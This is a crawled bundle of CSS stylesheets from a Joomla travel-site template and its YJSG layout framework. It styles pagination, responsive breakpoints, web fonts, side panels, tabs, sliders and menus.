#up_4:hover,
#up_5:hover {
	background:url(../images/coffee/uph.gif) no-repeat left top;
}
.componentheading,
.dropcap,
.bignumber {
	color:#7e2700;
}
/* pagination */
ul.pagination li a, ul.pagination li span, 
th.pagenav_prev a, th.pagenav_next a,
div.back_button a,li.pagenav-next a,li.pagenav-prev a {
	background-image: url(../images/system/pagination.png);
}
/* active one*/
ul.pagination li span {
	color:#fff;
}
/* hover*/
ul.pagination li a:hover {
	color:#fff;
}
div.nojb.news_item_a .pagination ul li{
	border:1px solid #dcdcdc;
}
/*SECTION TABLE */
table.category {
	border: 1px solid #DDD;
	border-collapse: separate;
	border-bottom:none;
}
table.category td{
	border-bottom: 1px solid #DDD;
}
th.sectiontableheader {
	border-bottom: 1px solid #DDD;
	background:#fff;
}
tr.sectiontableentry1 td{
	background-color: #fafafa;
}
tr.sectiontableentry2 td {
	background-color: #fff;
}
tr.sectiontableentry1:hover td,
tr.sectiontableentry2:hover td {
	background-color: #f7f7f7;
}

#mmenu_holder{
	background:url(../images/coffee/topmenu/menu_out.png) repeat-x!important;
}
#mmenu_holder span.yjmm_select{
	color:#fff;
}
.yjsquare._yjnf5 .navup{
	background: url(../images/orange/up.gif) no-repeat left top;
}
.yjsquare._yjnf5 .navup{
	background: url(../images/coffee/up.gif) no-repeat left top;
}
.yjsquare._yjnf5 .navup:hover{
	background: url(../images/coffee/uph.gif) no-repeat left top;
}
.yjsquare._yjnf5 .navdown{
	background: url(../images/coffee/down.gif) no-repeat left top;
}
.yjsquare._yjnf5 .navdown:hover{
	background: url(../images/coffee/downh.gif) no-repeat left top;
}
.inputbox,.inputbox:hover, .inputbox:focus {
	background: #fff;
	border: 1px solid #ccc;
}
img.border{
	border: 1px solid #e7e7e7;
	background: #f6f6f6;
}

--- FILE ---
content_type: text/css
request_url: https://www.romarehberi.com/templates/youtravel/css/custom_responsive.css
body_size: 2241
content:
 /*======================================================================*\
|| #################################################################### ||
|| # Package - Joomla Template based on YJSimpleGrid Framework          ||
|| # Copyright (C) 2010  Youjoomla.com. All Rights Reserved.            ||
|| # license - PHP files are licensed under  GNU/GPL V2                 ||
|| # license - CSS  - JS - IMAGE files  are Copyrighted material        ||
|| # bound by Proprietary License of Youjoomla.com                      ||
|| # for more information visit http://www.youjoomla.com/license.html   ||
|| # Redistribution and  modification of this software                  ||
|| # is bounded by its licenses                                         ||
|| # websites - http://www.youjoomla.com | http://www.yjsimplegrid.com  ||
|| #################################################################### ||
\*======================================================================*/
 
@media screen and (max-width: 980px) {
	.banner{
		margin-left:auto!important;
		margin-right:auto!important;
		float:none!important;
		width:280px!important;
	}
	img.border{
		width:90%!important;
	}
	
}
@media screen and (max-width:467px) {
	.banner{
		width:280px!important;
	}
}
/* live search */
@media screen and (max-width: 980px) {
	.yjlivecont{
		display:none;
	}
}
/* YJ Booking */
@media screen and (max-width: 768px) {
	.yjformfields{
		clear:both;
		float:none;
		width:100%!important;
	}
}

/* YJNS7 */
@media screen and (max-width: 1199px) {
#YJT_container{
	width:97%!important;
}
#navigator_outer{
	width:30%!important;
}
#slides{
	width:70%!important;
}
#navigator .inner{
	width:100%!important;
}
#navigator .inner .desc{
	display:none!important;

}
	.long_desc{
		margin-right:160px!important;
	}
}
@media screen and (max-width: 980px) {
	.long_desc{
		margin-right:300px!important;
	}
}
@media screen and (max-width: 580px) {
	#navigator_outer{
		width:100px!important;
	}
	#slides,.slide{
		width:100%!important;
	}

}
@media screen and (max-width: 690px) {
	#navigator .inner .title,
	.long_desc{
		display:none!important;
	}
}
@media screen and (max-width: 580px) {
#YJT_container,#navigator_outer,#slides{
	max-height:155px!important;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.romarehberi.com/templates/youtravel/css/fontfacekits/museo700/stylesheet.css
body_size: 1265
content:
/*
 * Web Fonts from fontspring.com
 *
 * All OpenType features and all extended glyphs have been removed.
 * Fully installable fonts can be purchased at http://www.fontspring.com
 *
 * The fonts included in this stylesheet are subject to the End User License you purchased
 * from Fontspring. The fonts are protected under domestic and international trademark and 
 * copyright law. You are prohibited from modifying, reverse engineering, duplicating, or
 * distributing this font software.
 *
 * (c) 2010-2011 Fontspring
 *
 *
 *
 *
 * The fonts included are copyrighted by the vendor listed below.
 *
 * Vendor:      exljbris
 * License URL: http://www.fontspring.com/fflicense/exljbris
 *
 *
 */

@font-face {
    font-family: 'Museo700';
    src: url('Museo700-Regular-webfont.eot');
    src: url('Museo700-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('Museo700-Regular-webfont.woff') format('woff'),
         url('Museo700-Regular-webfont.ttf') format('truetype'),
         url('Museo700-Regular-webfont.svg#Museo700') format('svg');
    font-weight: normal;
    font-style: normal;

}

h1,h2,h3,h4,h5,h6,.article_title,.module_title,.pagetitle, .price {
	font-weight: normal!important;
	font-family: 'Museo700', Arial, sans-serif;
}

--- FILE ---
content_type: text/css
request_url: https://www.romarehberi.com/plugins/system/yjsg/legacy/css/yjsg_layout.css
body_size: 25144
content:
/**
 * @package      YJSG Framework
 * @copyright    Copyright(C) since 2007  Youjoomla.com. All Rights Reserved.
 * @author       YouJoomla
 * @license      http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only
 * @websites     http://www.youjoomla.com | http://www.yjsimplegrid.com
 */
/*CENTER TOP IS THE TOP PART OF THE SITE. SEE index.php FOR REFERENCE*/
#centertop,
#centerbottom {
	margin:0 auto;
	clear:both;
}
/* CENTERBOTTOM IS THE BOTTOM PART OF THE SITE SEE index.php FOR REFERENCE */
#centerbottom {
	position:relative;
}
#header {
	position:relative;
	padding:0;
	margin:0 auto;
	z-index:1000;
}
#logo {
	float:left;
	overflow:hidden;
}
/* LOGO HOMEPAGE LINK */
#logo a {
	text-indent:-7500px;
	display:block;
	text-decoration:none;
	width:100%;
}
/* main site width class width set in head */
.yjsgsitew {
	margin:0 auto;
}

/* manibody grid */
.holders {
	height:auto;
	overflow:hidden;
	margin:0 auto;
	padding:0px 0;
	clear:both;
}
/* yjsg_left_mid_right.php: 
LEFT - MAINBODY - RIGHT */
.holders .sidebars {
	height:auto;
	float:left;
}
/* yjsg_mid_left_right.php: 
MAINBODY - INSET - LEFT - RIGHT */
#holder2 .sidebars {
	float:right;
}
#holder2 .sidebar-main {
	float:left;
}
/* yjsg_left_right_mid.php: 
LEFT - RIGHT - INSET - MAINBODY */
#holder3 .sidebar-main {
	float:right;
}
/* end manibody grid */

.inside,
.insidem,
.inside-container {
	margin:0;
	padding:0 3px;
}
.clearm,
.yjsg-clear-all {
	clear:both;
	overflow:hidden;
	display:block;
}
/*END DEFAULT GRID LAYOUT*/

/*BEGING YJSIMPLEGRID 
#yjsg1 				contains-> #top1		- 	#top5
#yjsgheadergrid 	contains-> #header1 	- 	#header3
#yjsg2 				contains-> #adv1 		- 	#adv5
#yjsg3 				contains-> #user1 		- 	#user5
#yjsgbodytop 		contains-> #bodytop1 	- 	#bodytop3
#yjsgbodybottom  	contains-> #boddybottom1- 	#bodybottom3
#yjsg4 				contains-> #user6 		- 	#user10
#yjsg5 				contains-> #user11 		- 	#user15
#yjsg6 				contains-> #user16 		- 	#user20
#yjsg7 				contains-> #user21 		- 	#user25
*/
.yjsg_grid {
	margin:0px auto;
	height:auto;
	width:100%;
	padding:0;
	clear:both;
}
#yjsgheadergrid {
	float:right;
	clear:none;
}
/* MAIN MODULE CONTAINER CLASS */
.yjsgxhtml {
	float:left;
	clear:right;
	margin:0;
	padding:0;
}
/* MAIN MODULE HOLDER*/
.yjsquare,
.yjsgModsChrome {
	margin: 0px 0 0px 0px;
	padding:0 6px;
	clear: both;
	display:block;
	height:auto;
}
/* MODULE TITLE */
.module_title {
}
/* MODULE SUB TITILE*/
.module_subtitle {
	display:block;
	clear:both;
	font-size:80%;
	margin:0;
}
/* SPLIT TITLE */
.module_title .title_split{
}
/* MODULE CONTENT*/
.yjsquare_in {
	padding:0px 0;
	display:block;
}
/* ROUNDED CORNERS*/
.addround {
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	border:1px solid #999;
	margin:5px;
}
/* YJPLAIN */
.yjplain {
	padding:5px 10px;
}
/* CLEAR BLOCKS*/
.jb_pagin:after,
.yjsgspathway:after,
.horiznav:after,
.top_menu:after,
#topmenu_holder:after,
#header:after,
.inside:after,
.insidem:after,
.yjsg_grid:after,
.yjsgxhtml:after,
.yjsquare:after,
.yjsquare_in:after,
.yjsgModsChrome:after,
.yjsgaccChrome:after,
.yjsgaccGroup:after,
.yjsgaccTrigger:after,
.yjsgaccContent:after {
	display:table;
	content: "";
	clear: both;
}
/*FOOTER AND FOOTER LINKS
--------------------- */
#footer {
	clear:both;
	overflow:hidden;
	margin:0 auto;
	padding:0px 0;
	position:relative;
}
#youjoomla {
	clear:both;
	padding:5px 10px;
	overflow:hidden;
}
#footmod {
	clear:both;
	padding:0;
	margin:0px;
	overflow:hidden;
}
#cp {
	padding:2px 0px;
	overflow:hidden;
}
.validators,
.yjsgcp {
	display:block;
	clear:both;
}
.yjsglogo {
	display:block;
	height:35px;
	width:35px;
	margin:auto 0;
	padding:0;
	position:absolute;
	top: 0;
	bottom: 0;
	left:auto;
	right: 15px;
	background: url(../../../../../plugins/system/yjsg/assets/images/yjsglogo.png) no-repeat center center;
}
.yjsglogo span {
	line-height:999px;
}
#joomlacredit {
	padding:3px 0px 3px 0px;
	text-indent:10px;
	margin:0 auto;
}
/*Font resizer and rtl/ltr links*/
a.tdir {
}
a.fs {
}
/*FOOTER MODULE STYLE
--------------------- */
#footmod .yjsquare {
	padding:0;
	margin:0;
}
#footmod li,
#footmod li:hover {
	list-style-type:none;
	list-style-image:none;
	background:none;
}
#footmod ul {
	padding:0;
	margin:0;
}
#footmod ul li {
	display:inline-block;
	margin:0;
	padding:0 10px 0 0;
}
#footer a.mainlevel {
	background:none;
	display:inline;
	text-indent:0!important;
}
/*PATHWAY*/
#pathway {
	padding:0;
	display:block;
	overflow:hidden;
}
.yjsgspathway{
	margin:0 auto;
	width:100%;
	display:block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#pathway .breadcrumb {
	padding: 8px 15px;
	margin:0!important;
	list-style: none;
	background-color: whiteSmoke;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
#pathway .breadcrumb li {
	display: inline-block;
	text-shadow: 0 1px 0 white;
	background-image:none;
	padding-left:0;
}
#pathway .breadcrumb .active {
	color: #999;
}
#pathway .breadcrumb .divider {
	color: #ccc;
}
.icon-yjsg-pathway:before {
	content: "\f054";
}
.icon-yjsg-marker:before {
	content: "\f041";
}
/*LOGIN MODULE
--------------------- */

#modlgn_remember_l {
	display:block;
	clear:both;
	margin-bottom:10px;
}
#modlgn_remember {
	border: none!important;
	padding: 0!important;
}
#login-form ul {
	margin-top:10px;
}
/* USER PAGES */
div.userpageswrap {
	width:100%;
	overflow:hidden;
	padding:40px 0;
}
div.userpages {
	margin:0 auto;
	overflow:hidden;
	padding:10px 20px;
	width:35%;
}
div.useredit div.userpages{
	width:80%;
}
div.userpages .inputbox[type="text"],
div.userpages .inputbox[type="password"],
div.userpages .inputbox[type="email"] {
	padding:10px 0;
	text-indent:5px;
	width:100%;
	margin:10px auto;
}
div.userpages h1 {
	text-align:center;
	font-weight:normal;
	padding:0;
	margin:0;
}
div.userpageswrap.logout {
	padding:100px 0;
	text-align:center;
}
div.userpageswrap.user div.userpages {
	width:40%;
}
div.userpageswrap.user dt {
	font-weight:bold;
	padding:5px;
	margin:0 0 5px 0;
}
div.userpageswrap.user dd {
	padding:0 0 5px 0;
	font-size:120%;
}
div.userpages div.user-actions {
	padding-left:5px;
}
div#userprofile_wrap dt,
div#userprofile_wrap label {
	font-weight:bold;
}
/* tmpl component */
.tpl_component {
	padding:20px;
	display:block;
}
/* com_user pages */
.yjsg-userpages {
	display:block;
	width:auto;
	max-width:600px;
	margin:0 auto;
}
.yjsg-userpages .pagetitle {
	display:block;
	text-align:center;
}
/* com_content view-category */
.category_description {
	display:block;
	position:relative;
	margin-bottom:30px;
}
.cat-image {
	float:left;
	margin-right:20px;
}
ul.categories_view{
	list-style-type:none;
	padding:0;
}
ul.categories_view li{
	list-style-type:none;
	background:none;
	border-bottom:1px solid #ebebeb;
	padding:10px 0;
}
.catitem_title{
	font-size:120%;
	font-weight:normal;
}
/* OFFLINE PAGE */
body.yjsg-offline #frame {
	font-size:12px;
	width:500px;
	margin:20px auto;
	border:1px solid #ddd;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	-webkit-box-shadow:0 0 8px #e2e2e2;
	-khtml-box-shadow:0 0 8px #e2e2e2;
	-moz-box-shadow:0 0 8px #e2e2e2;
	box-shadow:0 0 8px #e2e2e2;
}
body.yjsg-offline div.userpages {
	width:auto;
}
div.userpageswrap #header {
	margin:0 auto;
	text-align:center;
}
body.yjsg-offline #frame ul {
	margin:0;
	padding-left:0;
}
body.yjsg-offline #frame ul li {
	text-align:center;
	padding-left:0;
}
@media screen and (max-width: 768px) {
body.yjsg-offline #frame {
	width:80%;
}
}
/* CAPTCHA */
.yjcaptcha .userpages {
	width:45%;
}
table#recaptcha_table {
	border:none!important;
}
/* ERROR PAGE */
body.yjsgerror-page #sitelogo {
	background-color:#121212;
}
body.yjsgerror-page #errorpage {
	margin:20px auto;
	width:500px;
	background:#fff;
	overflow:hidden;
	display:block;
	padding:10px;
	border:1px solid #ddd;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	-webkit-box-shadow:0 0 8px #e2e2e2;
	-khtml-box-shadow:0 0 8px #e2e2e2;
	-moz-box-shadow:0 0 8px #e2e2e2;
	box-shadow:0 0 8px #e2e2e2;
}
body.yjsgerror-page .error_title {
	font-family: Cambria, serif;
	font-weight:bold;
	padding:10px 0;
}
body.yjsgerror-page .error_title h1 {
	font-size:48px;
	line-height:17px;
}
body.yjsgerror-page .error_title h2 {
	font-size:32px;
	line-height:32px;
}
body.yjsgerror-page #errorol {
	width:480px;
	margin:20px auto;
	background:#FFFFCC;
	border:1px solid #FFDA2F;
	padding:10px;
	font-size:14px;
}
body.yjsgerror-page p.errorp {
	padding:5px 10px;
	border-bottom:1px dashed #DFDFDF;
	text-align:center;
}
body.yjsgerror-page p.error_contact {
	padding:5px 10px;
	background:#FFFFCC;
	border:1px dashed #FFDA2F;
	font-weight:bold;
	color:#BF6700;
}
body.yjsgerror-page .error_link {
	text-decoration:underline;
	font-weight:bold;
}
body.yjsgerror-page p.error_msg {
	border:1px dashed #FFDA2F;
	padding:5px;
	font-size:15px;
	font-weight:bold;
}
body.yjsgerror-page #centertop {
	width:auto;
	text-align:center;
	font-size:12px;
}
@media screen and (max-width: 980px) {
body.yjsgerror-page #errorpage,
 body.yjsgerror-page #errorol {
	width:80%;
}
}
@media screen and (max-width: 420px) {
body.yjsgerror-page img {
	width:100%;
}
}
/* this class can be used in all 
components as surrounding wrap */
.component {
	padding:10px 5px;
	overflow:hidden;
	display:block;
}
/* table class category */
table.category {
	width:100%;
	margin-bottom:50px;
}
/* web links*/
.category-desc {
	padding:15px 0;
}
/* topmenupoz mod position */
.top_menu_poz {
	margin:0 auto;
}
/* Panels */
.yjsg-panel {
	display:block;
	position:absolute;
	top:-2000;
	width:100%;
	z-index:15000;
}
.yjsg-panel:after,
.yjsg-panel-stretch:after,
.yjsg-panel-content:after {
	content:"";
	display:table;
	clear:both;
}
.yjsg-panel-stretch {
	display:block;
	background:#fff;
	overflow:hidden;
}
.yjsg-panel-content {
	margin:0 auto;
	display:block;
	
}
.yjsg-panel-open {
	background:#fff;
	display:block;
	margin:0 auto;
	position:relative;
	bottom:1px;
	font-weight:bold;
	text-align:center;
	border:1px solid #e2e2e2;
}
/* top panel */
#yjsg_toppanel .yjsg-panel-stretch {
	border-bottom:1px solid #e2e2e2;
}
#yjsg_toppanel .yjsg-panel-open {
	border-top:none;
	-webkit-border-bottom-left-radius:5px;
	-khtml-border-bottom-left-radius:5px;
	-moz-border-bottom-left-radius:5px;
	border-bottom-left-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	-khtml-border-bottom-right-radius:5px;
	-moz-border-bottom-right-radius:5px;
	border-bottom-right-radius:5px;
}
/* bottom panel */
#yjsg_botpanel {
	position:fixed;
}
#yjsg_botpanel .yjsg-panel-stretch {
	border-top:1px solid #e2e2e2;
}
#yjsg_botpanel .yjsg-panel-open {
	margin:0;
	position:absolute;
	top:0px;
	right:15px;
	border-bottom:none;
	-webkit-border-top-left-radius:5px;
	-khtml-border-top-left-radius:5px;
	-moz-border-top-left-radius:5px;
	border-top-left-radius:5px;
	-webkit-border-top-right-radius:5px;
	-khtml-border-top-right-radius:5px;
	-moz-border-top-right-radius:5px;
	border-top-right-radius:5px;
}
/* Side panel */
#yjsg_sidepanel {
	position:fixed;
	top:0;
	height:800px;
	z-index:10000;
}
#yjsg_sidepanel .yjsg-panel-open {
	height:100px;
	width:30px;
	position:absolute;
	border-right:none;
	-webkit-border-bottom-left-radius:5px;
	-khtml-border-bottom-left-radius:5px;
	-moz-border-bottom-left-radius:5px;
	border-bottom-left-radius:5px;
	-webkit-border-top-left-radius:5px;
	-khtml-border-top-left-radius:5px;
	-moz-border-top-left-radius:5px;
	border-top-left-radius:5px;
	line-height:100px;
	font-family: 'FontAwesome';
	overflow:hidden;
	text-indent:10px;
	font-size:20px;
}
#yjsg_sidepanel_open:after {
	content: "\f053";
}
#yjsg_sidepanel_open.SidePanOpen:after {
	content: "\f054";
}
#yjsg_sidepanel_slide {
	display:block;
	overflow:hidden;
	margin-left:30px;
	height:800px;
	background:#fff;
	padding-top:20px;
	border-left:1px solid #e2e2e2;
}
/* Module Articles Category */
.yjsg-article-category ul {
	margin-left:-19px;
}
.yjsg-article-category ul li {
	background-image:none;
}
.yjsg-article-category ul li h6 {
	line-height:inherit;
	margin:0;
	font-weight:normal;
	font-family: Arial, Helvetica, sans-serif;
	font-size:100%;
}
.yjsg-article-category ul li a {
	line-height:32px;
	display: block;
}
.yjsg-article-category ul li a:before {
	font-size:10px;
	font-family: 'FontAwesome';
	content: "\f054";
}
.yjsg-article-category ul li:last-child a {
	border:none;
}
.yjsg-article-category ul li a {
	border-bottom: 1px solid #D4D4D4;
}
.yjsg-article-category ul li a.active,
.yjsg-article-category ul li a:hover {
	background:#f5f5f5;
	color: #121212;
}
/* off canvas */
html.canvas_on {
	position:absolute;
	overflow:hidden;
	width:100%;
	height:100%;
}
.yjsg-off_canvas {
	display: none;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 8999;
	background: rgba(0, 0, 0, 0);
}
.yjsg-off_canvas.canvas_active {
	display: block;
}
.yjsg-off_canvas_in {
	display:block;
	padding:15px;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	max-width: 100%;
	background: #fff;
	overflow-y: auto;
	z-index:9100;
}
.yjsg-off_canvas_in .closeCanvas {
	position:absolute;
	top:0;
	right:5px;
	cursor:pointer;
	font-size:18px;
}
.yjsg-offc-btn.site-offc {
	display:none;
	position:fixed;
	top:5px;
	left:5px;
	font-size:21px;
	cursor:pointer;
	z-index:7999;
}
/* module chrome images iframes objects */
.yjsgChromes embed,
.yjsgChromes video,
.yjsgChromes iframe,
.yjsgChromes video {
	display:block;
	margin:0;
	padding:0;
}
.yjsgChromes video {
	width: 100%;
	max-width: 100%;
	height: auto;
}
.yjsgChromes iframe,
.yjsgChromes embed,
.yjsgChromes object {
	max-width: 100%;
	border:none;
}
.yjsgChromes img {
	display:block;
	height: auto;
	width:100%;
	max-width:100%;
}
/* tabs module chrome */
.yjsgtabs_chromeaction {
	display:block;
	position:relative;
}
/* accordion module chrome */
.yjsgaccChrome {
	display:block;
	position:relative;
}
.yjsgaccGroup {
	display:block;
	position:relative;
	padding:0;
	margin:0 0 3px 0;
	border:1px solid #ddd;
	-webkit-border-radius:3px;
	-khtml-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
}
.yjsgaccTrigger {
	display:block;
	padding: 9px 15px;
	font-size:14px;
	background-color: #f5f5f5;
}
.yjsgaccTrigger a {
	display:block;
}
.yjsgaccTrigger.hovered,
.yjsgaccTrigger.active {
	background-color: #fafafa;
}
.yjsgaccContent {
	display:none;
	padding: 15px;
	border-top:1px solid #ddd;
	overflow:hidden;
}

/* slider module chrome */
.yjsgsliderHolder {
	display:block;
	position:relative;
	margin:0 auto;
	height:auto;
	overflow:hidden;
	position:relative;
	width:100%;
}
.yjsgsliderChrome {
	position: relative;
	overflow: hidden;
	display:block;
	opacity: 0;
	margin:0 auto;
	padding:0;
	overflow:hidden;
}
.yjsgsliderChrome .yjsgsliderSlide {
	position: absolute;
	display:block;
	overflow:hidden;
	width: 100%;
	height: 100%;
	top: 0;
	z-index: 1;
	opacity: 0;
	margin:0;
	padding:0;
}
/* controls */
.yjsgsliderControls{
	display:none;
}
/* pagination */
ul.yjsgsliderPagination,
ul.yjsgsliderPagination li{
	padding:0;
	margin:0;
	list-style-type:none;
}
ul.yjsgsliderPagination{
	display:block;
	margin-top:10px;
	position:relative;
	z-index:15;
}
ul.yjsgsliderPagination li{
	float:left;
	margin:0 5px 0 0;
}
ul.yjsgsliderPagination li a{
	display: inline-block;
	padding: 4px 12px;
	margin-bottom: 0;
	line-height: 20px;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	color: #333;
	text-decoration:none;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	background:#fff;
	border: 1px solid #ddd;
}

ul.yjsgsliderPagination li.active a{
	background:#efefef;
}
/* navigation */
a.yjsgsliderNav,
span.yjsgsliderStopAll{
	position:absolute;
	display:block;
	overflow:hidden;
	text-align:center;
	top:50%;
	left:0px;
	z-index:15;
	padding:0;
	margin:-45px 0 0 0;
	height:45px;
	width:45px;
	line-height:45px;
	font-size:45px;
}
a.yjsgsliderNav.next{
	left:auto;
	right:0;
}
a.yjsgsliderNav i{
	display:block;
	text-align:center;
	font-family:"FontAwesome";
	font-style:normal;
}
a.yjsgsliderNav.prev i:before{
	content:"\f104";
}
a.yjsgsliderNav.next i:before{
	content:"\f105";
}
/* stop all videos */
span.yjsgsliderStopAll{
	font-family:"FontAwesome";
	left:auto;
	right:0;
	margin:-80px 0 0 0;
	font-size:20px;
	color:#fff;
}
span.yjsgsliderStopAll:before{
	content:"\f052"
}

/* tabnav */
div.yjsgsliderControlsTabs{
	display:none;
}
ul.yjsgsliderPaginationTabs{
	display:block;
	padding:0;
	margin:0px 5px 15px 5px;
	list-style-type:none;
	border-bottom: 1px solid #ddd;
}
ul.yjsgsliderPaginationTabs:after{
	display:table;
	clear:both;
	overflow:hidden;
	content:"";
}
ul.yjsgsliderPaginationTabs li{
	padding:0;
	float:left;
	margin:0 5px 0 0;
	list-style-type:none;
	background-image:none;
	margin-bottom:-1px;
}
ul.yjsgsliderPaginationTabs li a{
	cursor:pointer;
	position: relative;
	display: block;
	padding: 10px 15px;
	line-height:20px;
	border: 1px solid transparent;
	-webkit-border-top-left-radius: 4px;
	-webkit-border-top-right-radius: 4px;
	-moz-border-radius-topleft: 4px;
	-moz-border-radius-topright: 4px;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}
ul.yjsgsliderPaginationTabs li.active a{
	background:#fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent;
}
div.yjsgModsChrome.yjsgtabs .yjsgsliderNav{
	margin-top:0px;
}
div.yjsgSimpleTabs.yjsgtabsnav ul.yjsgShortcodeTabs li.active a{
	border-bottom-color: transparent;
}
.yjsgTabContent{
	word-wrap: break-word;
	overflow:hidden;
}
.yjsg-edit-form .yjsgTabContent{
	overflow:visible;
}
.yjsgTabContent img,
.yjsgTabContent video,
.yjsgTabContent audio,
.yjsgTabContent iframe{
	max-width:100%;
}
/* tabpills */ 
div.tabpills ul.yjsgsliderPaginationTabs{
	border-bottom:none;
}
div.tabpills ul.yjsgsliderPaginationTabs li.active a{
	border: 1px solid #ddd;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	color:#000;
	background:#efefef;
}
.yjsgsliderChrome.loadingSlides {
	height:80px;
}
.yjsgsliderLoader {
	display:block;
	height:100px;
	width:100%;
	position:absolute;
	top:0;
	left:0;
	background:url(../../../../../plugins/system/yjsg/assets/images/yjsgsliderLoader.gif) no-repeat center center;
	z-index:10;
}
/* tabsleft */
.tabsleft .yjsgShortcodeTabs {
	width:auto;
	float:left;
	margin:0;
	margin-right:10px;
	border:none;
	border-right: 1px solid #ddd;
	display:block;
}
.tabsleft ul.yjsgShortcodeTabs li {
	float:none;
	clear:both;
	display:block;
	margin:0;
	margin-right:-1px;
}
.tabsleft .yjsgShortcodeTabs li.active a {
	border: 1px solid #ddd;
	border-right-color: transparent;
	-webkit-border-top-left-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	-moz-border-radius-topleft: 4px;
	-moz-border-radius-bottomleft: 4px;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	-moz-border-radius-topright:0px;
	-webkit-border-top-right-radius: 0px;
	border-top-right-radius: 0px;
}
div.yjsgSimpleTabs.tabsleft ul.yjsgShortcodeTabs li.active a{
	border-right-color: transparent;
}
/* tabsright */	
.tabsright .yjsgShortcodeTabs {
	width:auto;
	float:right;
	margin:0;
	margin-left:10px;
	border:none;
	border-left: 1px solid #ddd;
	display:block;
}
.tabsright ul.yjsgShortcodeTabs li {
	float:none;
	clear:both;
	display:block;
	margin:0;
	margin-left:-1px;
}
.tabsright .yjsgShortcodeTabs li.active a {
	border: 1px solid #ddd;
	border-left-color: transparent;
	-webkit-border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-radius-topright: 4px;
	-moz-border-radius-bottomright: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	-moz-border-radius-topleft:0px;
	-webkit-border-top-left-radius: 0px;
	border-top-left-radius: 0px;
}
div.yjsgSimpleTabs.tabsright ul.yjsgShortcodeTabs li.active a{
	border-left-color: transparent;
}
/* tabscentered */
.tabscentered .yjsgShortcodeTabs{
	text-align:center;
	float:none;
}
.tabscentered .yjsgShortcodeTabs >li{
	float:none;
	display:inline-block;
}
/* side menu icons reset */
.defaultmenu a i {
	text-indent:0;
}
/* dropline legacy hasnone arrow fix */
div.top_menu ul.megalegacy ul.dlevel1 li.haschild span.child a.dlevel1a:after {
	right:0;
}
body.style_blue div.top_menu ul.subul_main.dropline.dlevel1{
	margin-top:0;
}
/* text separator fix */
.top_menu li span.separator {
	color:inherit;
	background:inherit;
}
img {
	max-width: 100%;
	height: auto;
	vertical-align: middle;
	border: 0;
	-ms-interpolation-mode: bicubic;
}
/* bootstrap 3.x fix */
.YJSG_listContainer,
.YJSG_listContainer div {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
/* helper classes */
.pull-right {
	float: right;
}
.pull-left {
	float: left;
}
.pull-center,
.pull-center-center {
	display:block;
	clear:both;
	margin:0 auto;
}
.pull-center-center {
	text-align:center;
}
.hide {
	display: none;
}
.show {
	display: block;
}
.invisible {
	visibility: hidden;
}
.affix {
	position: fixed;
}
/* replacement for donly.js */
ul.menunavd li.haschild.level0:hover:after,
ul.menunavd li.haschild.level0:focus:after,
ul.menunavd li.active.haschild.level0:after {
	display:table;
	width:1px;
	clear:both;
	content:".";
	color:transparent;
	visibility:hidden;
	position:relative;
	z-index:0;
}
/* image upload editor */
html.com_media li{
	background-image:none;
}
html.com_media .icon-folder-close:before, 
html.com_media .icon-folder-2:before {
	content: "\f07b";
}
html.com_media #imageForm .controls input{
	border:1px solid #ddd;
	padding:4px 6px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
}
html.com_media .span6{
	float:left;
	margin-right:10px;
}
html.com_media.view-imagesList .imgOutline{
	border:1px solid #ddd;
	float:left;
	width:80px;
	height:80px;
	text-align:center;
	margin-right:10px;
	line-height:40px;
}
html.com_media #uploadform input{
	float:left;
}
html.com_media button{
	margin:0px 5px;
}
html.bootstrap3.view-form #sbox-content iframe{
	height:470px!important;
	
}
html.bootstrap3.view-form #sbox-window.shadow{
	width:820px!important;
}

/* bootstrap menus */
.yjsg-bsmenu .container,
.yjsg-bsmenu .collapse,
.yjsg-bsmenu.nav,
.yjsg-bsmenu.navbar{
	margin:0px;
	padding:0px;
}
.yjsg-bsmenu.navbar{
	min-height:30px;
}
.yjsg-bsmenu.navbar .btn{
	margin:5px;
}
.yjsg-bsmenu .navbar-inner{
	padding-left:0;
	padding-right:0;
	min-height:30px;
}
.yjsg-bsmenu .dropdown-submenu img{
	margin-right:5px;
}
/* top level */
.yjsg-bsmenu .nav > li > a,
.yjsg-bsmenu.nav > li > a{
	line-height:25px;
}
/* sub levels */
.yjsg-bsmenu .dropdown-menu{
	margin:0px;
	padding:0px;
}
.yjsg-bsmenu .dropdown-menu > li > a{
	padding:10px 15px;
}
/* top menu specific */
.bootstrap3 #topmenu_holder .dropdown-menu,
#topmenu_holder .navbar,
#topmenu_holder .navbar-inner{
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;
}
#topmenu_holder .navbar-inner,
#topmenu_holder .navbar-default{
	border-width:0px;
	background-image:none;
	-webkit-box-shadow:none;
	-khtml-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
#topmenu_holder .navbar-only .navbar-inner{
	background-color:#F7F7F7;
}

